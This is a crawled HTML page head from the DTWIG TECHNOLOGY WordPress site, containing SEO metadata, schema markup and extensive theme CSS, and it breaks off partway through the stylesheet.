

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dtwig.com/?a=ted-men-s-tracksuit-pants-yy-4vO0NWsk
body_size: 39660
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>DTWIG TECHNOLOGY - Innovation And Excellence</title>
	<meta name="description" content="DTWIG TECHNOLOGY providing One-stop Solution &amp; Services! Providing excellent customer service is the main strength of DTWIG." />
	<link rel="canonical" href="https://www.dtwig.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="DTWIG TECHNOLOGY - Innovation And Excellence" />
	<meta property="og:description" content="DTWIG TECHNOLOGY providing One-stop Solution &amp; Services! Providing excellent customer service is the main strength of DTWIG." />
	<meta property="og:url" content="https://www.dtwig.com/" />
	<meta property="og:site_name" content="DTWIG TECHNOLOGY" />
	<meta property="article:publisher" content="https://www.facebook.com/DTWIGTECHNOLOGY/" />
	<meta property="article:modified_time" content="2025-03-19T15:27:36+00:00" />
	<meta property="og:image" content="https://www.dtwig.com/wp-content/uploads/2020/11/DTWIG-Printed-Circuit-Board-image.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dtwig.com/","url":"https://www.dtwig.com/","name":"DTWIG TECHNOLOGY - Innovation And Excellence","isPartOf":{"@id":"https://www.dtwig.com/#website"},"about":{"@id":"https://www.dtwig.com/#organization"},"primaryImageOfPage":{"@id":"https://www.dtwig.com/#primaryimage"},"image":{"@id":"https://www.dtwig.com/#primaryimage"},"thumbnailUrl":"https://www.dtwig.com/wp-content/uploads/2020/11/DTWIG-Printed-Circuit-Board-image.jpg","datePublished":"2020-10-14T00:00:00+00:00","dateModified":"2025-03-19T15:27:36+00:00","description":"DTWIG TECHNOLOGY providing One-stop Solution & Services! Providing excellent customer service is the main strength of DTWIG.","breadcrumb":{"@id":"https://www.dtwig.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.dtwig.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.dtwig.com/#primaryimage","url":"https://www.dtwig.com/wp-content/uploads/2020/11/DTWIG-Printed-Circuit-Board-image.jpg","contentUrl":"https://www.dtwig.com/wp-content/uploads/2020/11/DTWIG-Printed-Circuit-Board-image.jpg","width":641,"height":565,"caption":"Electronics components and Printed Circuit Board."},{"@type":"BreadcrumbList","@id":"https://www.dtwig.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.dtwig.com/#website","url":"https://www.dtwig.com/","name":"DTWIG TECHNOLOGY","description":"DTWIG TECHNOLOGY","publisher":{"@id":"https://www.dtwig.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dtwig.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.dtwig.com/#organization","name":"DTWIG","url":"https://www.dtwig.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.dtwig.com/#/schema/logo/image/","url":"https://www.dtwig.com/wp-content/uploads/2020/11/Version2.1-LAZADA.jpg","contentUrl":"https://www.dtwig.com/wp-content/uploads/2020/11/Version2.1-LAZADA.jpg","width":772,"height":773,"caption":"DTWIG"},"image":{"@id":"https://www.dtwig.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DTWIGTECHNOLOGY/","https://www.instagram.com/dtwigtech/?hl=en","https://www.youtube.com/channel/UCKdI6B5nWZJZFjTYQAsb0pg"]}]}</script>
	<meta name="google-site-verification" content="yobtKciqgE94lXkQ2JQKpXZN8jANA5llBVPieixO_xo" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DTWIG TECHNOLOGY &raquo; Feed" href="https://www.dtwig.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DTWIG TECHNOLOGY &raquo; Comments Feed" href="https://www.dtwig.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dtwig.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dtwig.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dtwig.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dtwig.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.dtwig.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:#f9ad4a;}a:hover,a:focus{color:#1a1a1a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Roboto',sans-serif;font-weight:300;font-size:16px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:1em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Raleway',sans-serif;font-weight:700;line-height:1.1em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:block;}header .custom-logo-link img{max-width:220px;width:220px;}.astra-logo-svg{width:220px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:72px;font-size:4.5rem;font-weight:normal;font-family:'Raleway',sans-serif;line-height:1.1em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:normal;font-family:'Raleway',sans-serif;line-height:1.2em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.5rem;font-weight:normal;font-family:'Raleway',sans-serif;line-height:1.2em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:700;font-family:'Raleway',sans-serif;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;line-height:1.2em;font-weight:700;font-family:'Raleway',sans-serif;}h6,.entry-content :where(h6){font-size:12px;font-size:0.75rem;line-height:1.25em;font-weight:700;font-family:'Raleway',sans-serif;}::selection{background-color:#ebf2f7;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#4a4a4a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#f9ad4a;background-color:#f9ad4a;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#f9ad4a;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#f9ad4a;background-color:#f9ad4a;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#f9ad4a;border-color:#f9ad4a;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#f9ad4a;}.entry-meta,.entry-meta *{line-height:1.45;color:#f9ad4a;font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#1a1a1a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#f9ad4a;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#f9ad4a;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#f9ad4a;border-color:#f9ad4a;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#4a4a4a;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:#1a1a1a;}.widget-title{font-size:22px;font-size:1.375rem;color:#1a1a1a;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 769px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:var(--ast-global-color-2,#111827 );font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}.wpcf7 input.wpcf7-form-control:not([type=submit]),.wpcf7 textarea.wpcf7-form-control{padding:12px 16px;}.wpcf7 select.wpcf7-form-control{padding:6px 10px;}.wpcf7 input.wpcf7-form-control:not([type=submit]):focus,.wpcf7 select.wpcf7-form-control:focus,.wpcf7 textarea.wpcf7-form-control:focus{border-style:disable;border-color:#046BD2;border-width:thin;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}.wpcf7 .wpcf7-not-valid-tip{color:#DC2626;font-size:14px;font-weight:400;line-height:20px;margin-top:8px;}.wpcf7 input[type=file].wpcf7-form-control{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}@media (max-width:768.9px){#ast-desktop-header{display:none;}}@media (min-width:769px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:768px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#c4c4c4;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#c4c4c4;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#1a1a1a;border-color:#1a1a1a;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#ebf2f7;background-color:#ebf2f7;}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#c4c4c4;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;border-top-left-radius:32px;border-top-right-radius:32px;border-bottom-right-radius:32px;border-bottom-left-radius:32px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#c4c4c4;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:#1a1a1a;border-color:#1a1a1a;}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:768px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:normal;}h3.widget-title{font-weight:normal;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:768px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:768px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{border-top-left-radius:32px;border-top-right-radius:32px;border-bottom-right-radius:32px;border-bottom-left-radius:32px;padding-top:12px;padding-right:20px;padding-bottom:12px;padding-left:20px;}.elementor-widget-button .elementor-button{border-color:#c4c4c4;background-color:rgba(241,110,67,0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#1a1a1a;border-color:#1a1a1a;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#1a1a1a;}.elementor-widget-button .elementor-button{font-family:'Roboto',sans-serif;font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:capitalize;letter-spacing:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#1a1a1a;border-color:#1a1a1a;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:#c4c4c4;background-color:rgba(241,110,67,0);color:#1a1a1a;font-family:'Roboto',sans-serif;font-weight:500;line-height:1em;text-transform:capitalize;letter-spacing:0;font-size:14px;font-size:0.875rem;border-top-left-radius:32px;border-top-right-radius:32px;border-bottom-right-radius:32px;border-bottom-left-radius:32px;padding-top:12px;padding-right:20px;padding-bottom:12px;padding-left:20px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:#1a1a1a;border-color:#c4c4c4;background-color:rgba(241,110,67,0);padding-top:12px;padding-right:20px;padding-bottom:12px;padding-left:20px;font-family:'Roboto',sans-serif;font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:capitalize;letter-spacing:0;border-top-left-radius:32px;border-top-right-radius:32px;border-bottom-right-radius:32px;border-bottom-left-radius:32px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:#1a1a1a;border-color:#1a1a1a;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(12px - 3px);padding-right:calc(20px - 3px);padding-bottom:calc(12px - 3px);padding-left:calc(20px - 3px);}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (max-width:768px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:56px;}h2,.entry-content 